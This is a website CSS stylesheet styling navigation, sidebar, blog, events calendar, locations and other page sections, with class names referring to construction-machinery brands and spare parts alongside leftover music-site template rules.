	#secondary a img { border: 3px solid #efba46; margin: 0 0 5px; }
	#secondary a:hover img { border-color: #600; }
	#secondary ul { list-style: none; font-size: 1.2em; line-height: 150%; }
		#secondary ul li { padding: 0 0 0 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; } 
		#secondary #photos li { padding-left: 0; background: none; }
		p.rssfeed { padding-bottom: 0.8em; }
			#secondary a.rsslink { background: transparent url(/img/presentation/rss_icon.gif) no-repeat 0 50%; padding: 2px 0 2px 20px; }
			.explanation { font-style: italic; }
			
		

		
#secondary h5 {margin: 0; font-size: 1.2em; text-transform: uppercase; color: #600; letter-spacing: 0.3em; line-height: 1.9;}
#secondary h5 a {color: #600; text-decoration: underline;;}
                           /* listing month */

#sectionsmenu {}
 #sectionsmenu li { color: #f90; font-weight: normal; }
 		#sectionsmenu li a:hover, #sections.menu li a:focus { background-image: none; }
		#sectionsmenu ul { display: none; }
		#sectionsmenu li ul {}
		#sectionsmenu li { /*margin: 0; */letter-spacing: 0; }
		#sectionsmenu li a {}
		#sectionsmenu li a:hover, #sectionsmenu li a:focus { color: #eb4; border-bottom: 1px solid #eb4;}
    	#sectionsmenu ul a { text-transform: none; font-size: 100%; padding-left: 25px; }
 
  	   .jan #sectionsmenu li.jan a, .feb #sectionsmenu li.feb a, .mar #sectionsmenu li.mar a, .apr #sectionsmenu li.apr a, .may #sectionsmenu li.may a, .jun #sectionsmenu li.jun a, .jul #sectionsmenu li.jul a, .aug #sectionsmenu li.aug a, .sep #sectionsmenu li.sep a, .oct #sectionsmenu li.oct a, .nov #sectionsmenu li.nov a, .dec #sectionsmenu li.dec a { color: #f90; border-bottom: 2px solid #f90; }
	   
  #section_id li { color: #000; font-weight: normal; }
 		#section_id li a:hover, #sections.menu li a:focus { background-image: none; }
		#section_id ul { display: none; }
		#section_id li ul {}
		#section_id li { /*margin: 0; */letter-spacing: 0; }
		#section_id li a {}
		#section_id li a:hover, #section_id li a:focus { color: #990000; border-bottom: 1px solid #990000;}
    	#section_id ul a { text-transform: none; font-size: 100%; padding-left: 25px; }
 
	   .one #section_id li.one a, 
	   .two #section_id li.two a, 
	   .three #section_id li.three a, 
	   .four #section_id li.four a, 
	   .five #section_id li.five a, 
	   .six #section_id li.six a, 
	   .seven #section_id li.seven a, 
	   .eight #section_id li.eight a, 
	   .nine #section_id li.nine a, 
	   .ten #section_id li.ten a, 
	   .eleven #section_id li.eleven a, 
	   .twelve #section_id li.twelve a, 
	   .thirteen #section_id li.thirteen a, 
	   .fourteen #section_id li.fourteen a, 
	   .rifteen #section_id li.rifteen a, 
	   .sixteen #section_id li.sixteen a, 
	   .seventeen #section_id li.seventeen a, 
	   .eighteen #section_id li.eighteen a, 
	   .nineteen #section_id li.nineteen a, 
	   .twenty #section_id li.twenty a, 
	   .twenty-one #section_id li.twenty-one a, 
	   .twenty-two #section_id li.twenty-two a,
	   .twenty-three #section_id li.twenty-three a,
	   .twenty-four #section_id li.twenty-four a { background-color: #ffffcc; color: #ff0000; border-bottom: 1px solid #ff0000; }




#navigation { position: absolute; left: 0; top: 0; width: 152px; border-top: 5px solid #b74c3d; padding: 15px 0 0; list-style: none; }
	#navigation li { font-size: 1.2em; text-transform: uppercase; letter-spacing: 0.1em; font-weight: normal; list-style: none; }
		#navigation li a { font-weight: normal; color: #fff; text-decoration: none; display: block; padding: 0.4em 15px 0.5em 15px; background: transparent url(/img/presentation/nav_anchor_bg.gif) no-repeat left bottom; border: 0; }
		#navigation li a:hover, #navigation li a:focus { background-color: #832; background-image: none; }
	    #navigation ul { display: none; }
		#navigation li ul { margin-bottom: 0; padding-bottom: 1em; background-color: #832; border-bottom: 1px solid #c54; }
			#navigation li li { /*margin: 0; */letter-spacing: 0; }
			#navigation li li a { border-bottom: 1px solid #fff; }
			#navigation li li a:hover, #navigation li li a:focus { color: #eb4; background-color: #832; border-bottom: 1px solid #eb4;}
		#navigation ul a { text-transform: none; font-size: 80%; padding-left: 25px; }
		
		.home #navigation li.home a, 
		.store #navigation li.store a, 
		.stoneinfo #navigation li.stoneinfo a, 
		.contactnew #navigation li.contactnew a, 
		.usetehno #navigation li.usetehno a, 
		.spare #navigation li.spare a, 
		.about #navigation li.about a, 
		.blog #navigation li.blog a, 
		.locations #navigation li.locations a, 
		.events #navigation li.events a, 
		.education #navigation li.education a, 
		.music #navigation li.music a,
		.press_room #navigation li.press_room a, 
		.shop #navigation .shop a, 
		.services #navigation li.services a, 
		.links #navigation li.links a { background-color: #000; background-image: none; }

		
		/* subnav */
		.home #navigation li.home li, 
		.spare #navigation li.spare li, 
		.about #navigation li.about li, 
		.blog #navigation li.blog li, 
		.locations #navigation li.locations li, 
		.events #navigation li.events li, 
		.education #navigation li.education li, 
		.music #navigation li.music li, 
		.press_room #navigation li.press_room li, 
		.services #navigation li.services li, 
		.links #navigation li.links li { padding: 0.15em 0 0.25em; background: #832 url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 15px 0.65em; }
		
		.home #navigation li.home li a:link, 
		.spare #navigation li.spare li a:link, 
		.about #navigation li.about li a:link, 
		.blog #navigation li.blog li a:link, 
		.locations #navigation li.locations li a:link, 
		.events #navigation li.events li a:link, 
		.education #navigation li.education li a:link, 
		.music #navigation li.music li a:link, 
		.press_room #navigation li.press_room li a:link,
		.links #navigation li.links li a:hover,
		.home #navigation li.home li a:visited, 
		.spare #navigation li.spare li a:visited, 
		.about #navigation li.about li a:visited, 
		.blog #navigation li.blog li a:visited, 
		.locations #navigation li.locations li a:visited, 
		.events #navigation li.events li a:visited, 
		.education #navigation li.education li a:visited, 
		.music #navigation li.music li a:visited, 
		.press_room #navigation li.press_room li a:visited, 
		.services #navigation li.services li a:link,
		.services #navigation li.services li a:visited,
		.links #navigation li.links li a:visited { display: inline; padding: 0; margin: 0 0 0.5em 25px; background-color: transparent; }
		
		
		.spare #navigation li.spare ul, 
		.about #navigation li.about ul, 
		.events #navigation li.events ul, 
		.education #navigation li.education ul, 
		.services #navigation li.services ul,
		.music #navigation li.music ul { display: block; padding-bottom: 0.5em; }
		
		.goals #navigation li li.goals a, 
		.history #navigation li li.history a, 
		.faq #navigation li li.faq a, 
		.structure #navigation li li.structure a, 
		.concerts #navigation li li.concerts a, 
		.festivals #navigation li li.festivals a, 
		.competitions #navigation li li.competitions a, 
		.music_schools #navigation li li.music_schools a, 
		.sct_exam #navigation li li.sct_exam a, 
		.ttct_exam #navigation li li.ttct_exam a, 
		.audio #navigation li li.audio a, 
		.video #navigation li li.video a, 
		.photography #navigation li li.photography a, 
		.sheet_music #navigation li li.sheet_music a, 
		.b_services #navigation li li.b_services a,
		.b_grille #navigation li li.b_grille a,
		.treoir #navigation li li.treoir a { color: #eb4; border-bottom: 1px solid #eb4; }

        .competitions #navigation strong { font-size: 0.9em; text-transform: none; color: #eb4; padding-left: 25px;}
		.concerts #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.mtz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_agromash #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_taim #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_xingtai #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.festivals #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.sany #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.shehwa #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.shantui #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.xcmg #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.zoomlion #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.changlin #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.fangyuan #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.hongda #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.ctz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.sparehtz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_services #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_grille #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		
			.dowland #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.sct_exam #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.ttct_exam #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.treoir #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.competitions #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
								   
								
				.show #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.press #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.analytics #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.archives #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.subscription #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.cnews #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.marketnews #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.show #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.item #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
															   

														 
		.blog #navigation li.blog ul { display: block; padding-bottom: 0.5em; }												 
		.analytics #navigation li li.analytics a, .mtz #navigation li li.mtz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_agromash #navigation li li.b_agromash a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_taim #navigation li li.b_taim a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_xingtai #navigation li li.b_xingtai a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .ctz #navigation li li.ctz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .shantui #navigation li li.shantui a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .xcmg #navigation li li.xcmg a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .kraz #navigation li li.kraz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
  		.analytics #navigation li li.analytics a, .shehwa #navigation li li.shehwa a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .changlin #navigation li li.changlin a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .fangyuan #navigation li li.fangyuan a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .hongda #navigation li li.hongda a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
    	.analytics #navigation li li.analytics a, .sany #navigation li li.sany a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
  		.analytics #navigation li li.analytics a, .zoomlion #navigation li li.zoomlion a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .dowland #navigation li li.dowland a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .dogovor #navigation li li.dogovor a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .cnews #navigation li li.cnews a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.marketnews #navigation li li.marketnews a { color: #eb4; border-bottom: 1px solid #eb4; }
		.cnews #navigation li li.cnews a { color: #eb4; border-bottom: 1px solid #eb4; }
		.show #navigation li li.show a { color: #eb4; border-bottom: 1px solid #eb4; }
		
		
#footerwrap { width: 100%; clear: both; background: #eb4 url(/img/presentation/footerwrap_border.gif) repeat-x 0 0; position: relative; top: -5px; }		
	#footer { width: 760px; margin: 0 auto; text-align: center; background: #eb4 url(/img/presentation/footer_border.gif) repeat-x 0 0; padding: 2em 0 3em; color: #630; }
	#footer ul { list-style: none; color: #000; font-size: 1.2em; margin: 0 0 4px; color: #630; }
		#footer li { display: inline; border-left: 1px solid #333; padding: 0 0 0 0.4em; margin: 0 0.2em 0 0; }
		#footer li:first-child { border: 0; padding-left: 0; }
		#footer a { color: #036; }
		#footer a:hover, #footer a:focus { color: #600; }
		
#navigation *, #footer * { font-weight: normal; font-style: normal; } /* just in case... */

/*-------------------------------------------	
	Home
-------------------------------------------*/
.home #content { background: #fff url(/img/presentation/content_bg_home.gif) repeat-y 0 0; }
.home #primary { width: 456px; float: left; border-color: #222; padding: 0; }
	#welcome img { display: block; border-bottom: 5px solid #b7c699; }
#message { background-color: #000; padding: 9px 15px 1.5em; }
	#message h2 { text-indent: -2100px; background: #000 url(/img/presentation/home_message.gif) no-repeat 0 0; width: 350px; height: 45px; margin: 0 0 12px; border: 0; }
	html[lang="ga"] #message h2 { background: #000 url(/img/presentation/home_message_ga.gif) no-repeat 0 0; width: 403px; height: 49px; }
		#message h2 em { text-transform: lowercase; font-variant: small-caps; font-style: normal; letter-spacing: 0.1em; }
	#message a { display: block; width: 198px; height: 25px; text-indent: -2100px; background: #000 url(/img/presentation/home_message_learnmore.gif) no-repeat 0 0;  margin: 0 0 4px; border: 0; }
	html[lang="ga"] #message a { width: 223px; height: 27px; background: #000 url(/img/presentation/home_message_learnmore_ga.gif) no-repeat 0 0; }
	#message a:hover, #message a:focus, #message a:active { background-position: 0 -25px; }
	html[lang="ga"] #message a:hover, html[lang="ga"] #message a:focus, html[lang="ga"] #message a:active { background-position: 0 -27px; }
	/*\*/ #message a:focus, #message a:active { overflow: hidden; } /**/
#landings { background: #cda url(/img/presentation/border_ab8.gif) repeat-y 228px 0; border-top: 15px solid #cda; border-bottom: 15px solid #cda; width: 456px; float: left;  margin: 0 0 15px; }
	#landings ul { list-style: none; margin: 0; }
	#landings ul#row1 { background: transparent url(/img/presentation/landings_row1_bg.gif) no-repeat left bottom; float: left; margin: 0 0 1em; padding: 0 0 0.5em; }
	#landings li { width: 197px; float: left; margin: 0 15px 0; }
	#primary #landings li { background-image: none; font-size: 100%; padding: 0; } 
		#landings dl { width: 198px; clear: left; float: left; margin: 0 0 1em; /*font-size: 1.2em;*/ }
		.home #primary li dl { font-size: 120%; }
			#landings dt { color: #600; font: normal 1.2em/1.2 "Lucida Grande", Georgia, 'Times New Roman', serif; text-transform: uppercase; letter-spacing: 0.1em; float: right; width: 122px; }
			#landings dt { text-indent: -2100px; width: 122px; height: 27px; }
			#landings li#forstudents dt { background: transparent url(/img/presentation/pump_headline.gif) no-repeat 0 0;}
			html[lang="ga"] #landings li#forstudents dt { background: transparent url(/img/presentation/forstudents_headline_ga.gif) no-repeat 0 0; height: 41px; }
			#landings li#forvisitors dt { background: transparent url(/img/presentation/bulldozers_headline.gif) no-repeat 0 0; }
			html[lang="ga"] #landings li#forvisitors dt { background: transparent url(/img/presentation/forvisitors_headline_ga.gif) no-repeat 0 0; }
			#landings li#formusicians dt { background: transparent url(/img/presentation/front_headline.gif) no-repeat 0 0; }
			html[lang="ga"] #landings li#formusicians dt { background: transparent url(/img/presentation/formusicians_headline_ga.gif) no-repeat 0 0; }
			#landings li#forjournalists dt { background: transparent url(/img/presentation/tractor_headline.gif) no-repeat 0 0;  }
			html[lang="ga"] #landings li#forjournalists dt { background: transparent url(/img/presentation/forjournalists_headline_ga.gif) no-repeat 0 0;  }
				#landings dd { margin-left: 76px; }
					#landings dd a { line-height: 1.25; }
				#landings dd.thumb { width: auto; margin-left: 0; }
				#landings dd.thumb img { float: left; }
#primary .callout { margin: 0 0 0 15px; /*border-right: 1px solid #ddc;*/ padding: 0 15px 3em 0; font-size: 120%; float: left; width: 198px; }
	.callout dt, .callout dd { margin-bottom: 0.8em; }
	.callout dd.posttitle { margin-bottom: 0; }
.snippet { padding: 2em 0 0; margin: 0 0 2em; border-top: 1px solid #ddc; }
	.snippet.first { padding-top: 0; border: 0; }
		#secondary .snippet dl { margin-bottom: 0.8em; }
.callout, .snippet dl, .snippet h3, .subpage #primary h3, .snippet p { font-size: 1.2em; line-height: 1.5; }
	.callout dt, .snippet h3, .subpage #primary h3 { color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em;  }
		.posttitle a { font-style: italic; }


/*-------------------------------------------	
	Blog
-------------------------------------------*/
body.blog.post #primary h2 { border: none; margin-bottom: 0; }
body.blog #primary h3.first { border: 0;}
body.blog #primary h2.first { border: 0;}

body.blog #primary h3, h3.comments, .music #primary h3.comments { margin: 0; clear: left; padding: 3px 0 5px 0; font-size: 1.2em; border-top: 1px solid #ccc; /*border-bottom: 1px dashed #ccc;*/ }
body.blog #primary h3.date { margin: 0 0 15px; padding: 0 0 5px; font-size: 1.3em; font-weight: normal; text-transform: none; font-style: italic; border-bottom: 1px dashed #ddc; border-top: none; letter-spacing: normal; }
#primary img { margin: 0 15px 15px 0; padding: 2px; float: left; border: 1px solid #ddc; }
.blog.post #primary h3 { border-bottom: none; }
#comment_form { border-top: 1px dashed #ccc; }

#primary .listing li p { font-size: 95%; }

body.blog #primary p.cite { font-size: 1.2em; font-style: italic; color: #666; }

div.comment { margin-bottom: 1em; float: left; background-color: transparent; background-image: url(/img/presentation/giant_ddc_vert.gif); background-repeat: no-repeat; background-position: 137px 0; border-top: 1px dashed #ccc; padding: 10px 0 0; }
#primary div.comment dl { margin-right: 27px; float: left; width: 125px; font-size: 1.2em; font-style: italic; line-height: 150%; color: #600; }
div.comment div.comment_body { float: left; width: 274px; }
body.blog #primary div.comment div.comment_body p { font-size: 1.2em; }

#comment_form dl { width: 274px; float: left; font-size: inherit; }
#comment_form dl.identity { margin-right: 30px; width: 168px; }
#comment_form dt { margin: 15px 0 2px 0; font-style: italic; color: #666; }
#comment_form dt.submit { width: 54px; }
#comment_form input, #comment_form textarea { width: 100%; }


#primary .listing li dl { font-size: 1em; }
.listing li dd.thumb, .listing li dt.thumb { float: none; }

.blog .metadata dt.date { margin-bottom: 0; }
.dateindex { font-size: 0.8em; color: #600; }
.dateindexlead { font-size: 1.0em;; }
.dateindex a { font-size: 1.3em; }
.blog .metadata dt.location { margin-bottom: 0.8em; }
.blog .metadata dt.location a { font-weight: normal; }

.blog .landing .listing li.first { border-top: 1px dashed #ccc; }
.blog .landing .listing li.first h3 { padding-top: 1.5em; }
/*-------------------------------------------	
	Blog Archive
-------------------------------------------*/
#primary ul.listing { margin: 0; padding: 0; }
#primary ul.listing li { margin-bottom: 15px; padding: 0 0 5px; padding: 0; clear: left; width: 426px; float: left; background: none; border-bottom: 1px dashed #ddc; }
	#primary ul.listing li ul { margin: 0 0 1.6em 2px;}
	#primary ul.listing li li { margin-bottom: 0; padding: 0 0 0 12px; clear: left; width: auto; float: none; background: transparent url(../img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; border-bottom:none; }
ul.listing li .date, ul.listing li .volume { margin: 0 0 1em; font-size: 1.0em; font-style: italic; color: #666; color: #600; }
ul.listing li.first { border: none; }
.post h2 { margin-bottom: 0; border-bottom: none; }

/*-------------------------------------------	
	Locations
-------------------------------------------*/
body.locations #primary h2#locations { text-indent: -2100px; background: transparent url(/img/presentation/locations_headline.gif) no-repeat 0 0; height: 33px; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 0.8em; }
#locationfinder { background-color: #ddc; padding: 1em 10px; float: left; width: 330px; }
	#locationfinder dt { margin: 1em 0 0.5em; border-top: 1px dashed #fff; padding: 0.5em 0 0; }
	#locationfinder dt.first { margin-top: 0; border: 0; }
		#locationfinder dt label { font-size: 70%; color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em; }
		#locationfinder dd#onlyfield { float: left; width: 161px; margin: 0 5px 0 0; } 
		#locationfinder dd { font-size: 80%; position: relative; }
		#locationfinder dd select { width: 263px; font-size: 100%; }
		#locationfinder.process dd select { width: 264px; }
		#locationfinder dd.jumpout { font-style: italic; margin: 0.6em 0 0; width: 328px; }
		img#spinner { float: none; position: absolute; right: 15px; top: -2px; }

.locations #secondary dl { margin-bottom: 0.8em; }
		
 		#map { border: 0; background-color: #ddc; padding: 10px; margin: 0 0 1em; clear: left; }
	 	#map img { border: 1px solid #fff; display: block; text-align: center;}
		
		#googlemapholder { border: 15px solid #ddc; margin: 0; clear: left; display: none; }
		#googlemap { border: 1px solid #fff; margin: 0; width: 316px; height: 245px; display: none; }				
				#locationsinfo { line-height: 1.5; }
				#locationsinfo h3 { margin-bottom: 0; text-transform: none; letter-spacing: normal; }
				#locationsinfo span { font-size: 1.2em; display: block; }

			dd.jumpout a { font-style: normal; }
h3#regional { padding: 0 0 1.5em; border-bottom: 5px solid #ab8; margin: 0; }
table#key { background: transparent url(/img/presentation/key_table_bg.gif) repeat-y 0 0; width: 100%; font-size: 1.2em; color: #330; margin: 0; border-top: 10px solid #cda; border-bottom: 10px solid #cda; margin: 0 0 0.5em; border-collapse: separate; }	
	table#key th, table#centres th { display: none; }
	table#key td { padding: 2px 15px; background-color: transparent; border: 0; }
	table#key .icon { width: 45px; text-align: right; padding-left: 0; }
table#centres { background: transparent url(/img/presentation/centres_bg.gif) repeat-y 0 0; font-size: 1.2em; border-collapse: collapse; width: 198px; } 
	table#centres tr { vertical-align: top; margin: 0; padding: 0; }
	table#centres td { border: none; padding: 1.3em 0 0; margin: 0; }
	#centres .facilities, #centres .centre { background: transparent url(/img/presentation/table_border.gif) repeat-x 0 0; }
		#centres .facilities ul { list-style: none; background: transparent url(/img/presentation/regionalcentre_iconholder.gif) no-repeat 0 0; width: 46px; height: 46px; position: relative; margin-left: 1px; }
			#centres .facilities li { text-indent: -2100px; position: absolute; width: 12px; height: 12px; }
				#centres li.hall { background: transparent url(/img/presentation/performancehall_icon.gif) no-repeat 0 0; top: 0; left: 0; }
				#centres li.classroom { background: transparent url(/img/presentation/classroom_icon.gif) no-repeat 0 0; top: 0; left: 17px; }
				#centres li.archive { background: transparent url(/img/presentation/archive_icon.gif) no-repeat 0 0; top: 0; left: 34px; }				
				#centres li.bar { background: transparent url(/img/presentation/bar_icon.gif) no-repeat 0 0; top: 17px; left: 0; }
				#centres li.cafe { background: transparent url(/img/presentation/cafe_icon.gif) no-repeat 0 0; top: 17px; left: 17px; }
				#centres li.shop { background: transparent url(/img/presentation/shop_icon.gif) no-repeat 0 0; top: 17px; left: 34px; }
				#centres li.conference { background: transparent url(/img/presentation/conference_icon.gif) no-repeat 0 0; top: 34px; left: 0; }
				#centres li.studio { background: transparent url(/img/presentation/studio_icon.gif) no-repeat 0 0; top: 34px; left: 17px; }	
	#centres .centre { width: 101px; padding: 1em 15px 1em 21px; /*border-top: 1px solid #dda;*/ }
		#centres .centre dl { line-height: 1.5; margin: 0; }
			#centres .centre dd { font-style: italic; color: #666; }

#primary #photos li { background-image: none; float: left; margin: 0 15px 15px 0; padding-left: 0; }			
	#primary #photos li a { border: none; }
		#photos li a img { border: 3px solid #eb4; }
		#photos li a:hover img { border-color: #600; }


/*-------------------------------------------	
	Branch Detail
-------------------------------------------*/
#contact { float: left; width: 426px; margin-top: 1.5em; }
	#contact ul { margin: 0; float: left; }
		#contact ul li { background: none; padding-left: 0; }
		#contact ul li.email { margin-top: 20px; }
	#contact img, #contact #googlemap.mini { margin: 0 15px 15px 0; float: left; border: 5px solid #ddc; }
	#googlemap.mini { overflow: hidden; }

.detail #primary h2 { margin-bottom: 0; }
#primary ul#branchnav { border-bottom: 1px dashed #ccc; float: left; width: 426px; margin: 0; padding: 0; }
#primary #branchnav li { float: left; background-image: none; padding-left: 0; }
#branchnav li a { display: block; border: none; padding: 0.1em 1em; background-color: #ddc; margin: 3px 3px 3px 0; text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; }
#branchnav li a:hover { background-color: #c6c6b7; }
#branchnav li.current a { background-color: #cda; /*color: #036;*/ }
.detail #primary table { border-top: 1px solid #000; }
	.detail #primary caption { display: none; }

			
/*-------------------------------------------	
	Search
-------------------------------------------*/			
#advancedsearch { padding: 0 0 2em; }
#bigsearch dt { float: left; width: 362px; }
	#bigsearch dt label { display: none; }
	#bigsearch dt input { width: 348px; padding: 2px; }
		#bigsearch dd input { border: none; }
#primary ul.controls { clear: left; padding: 1em 0; border-bottom: 1px dashed #ddc; margin: 0; }
	#primary .controls li { background-image: none; padding: 0; font-size: 85%; display: inline; border-left: 1px solid #000; padding: 0 0 0 0.5em; margin: 0 0 0 0.3em; }
	#primary .controls li:first-child { padding-left: 0; border: 0; }

.search #primary ol#results { clear: left; margin-top: 2em; }	
#primary ol#results dl { font-size: 100%; }
	
/*-------------------------------------------	
	Events
-------------------------------------------*/
dl#info { font-size: 1.4em; margin: 0 0 2em; }
dl#info dt { float: left; font-style: italic; color: #666; margin: 0 0 0.5em; }
dl#info dt.activequest { float: left; margin: 0 0 0.5em; background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0;  }
dl#info dd { margin: 0 0 0.5em 114px; }
.thumb { float: left; margin: 0 1em 0 0; }

.events .metadata dt.date { margin-bottom: 0; }
.events .metadata dt.location { margin-bottom: 0.8em; }
.events .metadata dt.location a { font-weight: normal; }

.events .landing .listing li.first { border-top: 1px dashed #ccc; }
.events .landing .listing li.first h3 { padding-top: 1.5em; }

#calendar { font-size: 1.2em; width: 198px; border-collapse: collapse; margin: 0 0 1.5em 0; }
#calendar a:link, #calendar a:visited { border-bottom: 1px solid #369; }
#calendar a:hover { border-bottom: 1px solid #600; }
#calendar caption { background-color: #ccdeab; color: #272812; border-top: 4px solid #ab8; padding: 7px 0; text-align: center; border-bottom: none; }
#calendar td { border: 1px solid #d4d5c1; text-align: center; padding: 4px 2px; color: #000; }
#calendar th { padding: 4px 2px; color: #272812; font-weight: normal; text-align: center; background-color: transparent; border: none; }

#calendar td.othermonth { color: #999; }
#calendar td.othermonth a { color: #999; border-color: #999; }

#secondary #calendarutil { margin-bottom: 2em; }
#secondary #calendarutil li { background-image: none; padding-left: 0; margin-bottom: 1em; }
#addtocalendar a { padding: 0 0 0 20px; background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0; }
#addtocalendar a:link, #addtocalendar a:visited { background: transparent url(/img/presentation/calendar_icon.gif) no-repeat 0 0; }
#addtocalendar a:hover, #addtocalendar a:focus { background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0; }
#winners a { padding: 0 0 0 20px; background: transparent url(/img/presentation/winners_icon_hover.gif) no-repeat 0 0; }
#winners a:link, #winners a:visited { padding: 0 0 0 20px; background: transparent url(/img/presentation/winners_icon.gif) no-repeat 0 0; }
#winners a:hover, #winners a:focus { background: transparent url(/img/presentation/winners_icon_hover.gif) no-repeat 0 0; }

/*-------------------------------------------	
	The Music
-------------------------------------------*/
.music #primary dl { font-size: 1.4em; line-height: 1.5;}

.music #primary form dl { font-size: inherit; }
	.music #primary dt a { font-weight: bold; }
	.music #primary dt, .music #primary dd { margin-bottom: 0.8em; }
	.music #primary .comment dl * { margin-bottom: 0; }

#media { margin-bottom: 1.5em; width: 426px; text-align: center; border-bottom: 1px dashed #ccc; padding-bottom: 2em; }


/*-------------------------------------------	
	Links
-------------------------------------------*/
.links #primary .listing { border-top: 1px dashed #ccc; padding-top: 1.5em; float: left; }


/*-------------------------------------------	
	Newsletter & Feeds
-------------------------------------------*/
#newsletter dt { display: none; }
	#newsletter dd { float: left; margin-right: 15px; }
		#newsletter dd input { width: 318px; }
		#newsletter dd#submit input { width: auto; border: none; }
h3#feeds { clear: left; padding-top: 2em; }


/*-------------------------------------------	
	Glossary
-------------------------------------------*/
.glossary dl.definitions dt { font-weight: bold; margin: 1em 0 0.45em; border-top: 1px dashed #ccc; padding-top: 1em; }
.glossary dl.definitions dd { font-style: italic; color: #666; margin-bottom: 0.45em; }
	.glossary dl.definitions dd.pronunciation { font-style: normal; color: #600; }


/*-------------------------------------------	
	Wide Sidebar
-------------------------------------------*/
body.widesidebar #content { background: #fff url(/img/presentation/widesidebar_bg.gif) repeat-y 0 0; }
body.widesidebar #primary { width: 350px; }
.widesidebar #primary ul.listing li { width: 350px; }
body.widesidebar #secondary { width: 198px; padding: 15px; margin: 0 0 0 380px; }


/*-------------------------------------------	
	Titles
-------------------------------------------*/
.landing h2 { text-indent: -9999px; background-color: transparent; background-repeat: no-repeat; background-position: 0 0; }
.about .landing h2 { background-image: url(/img/presentation/aboutus_headline.gif); height: 31px; }
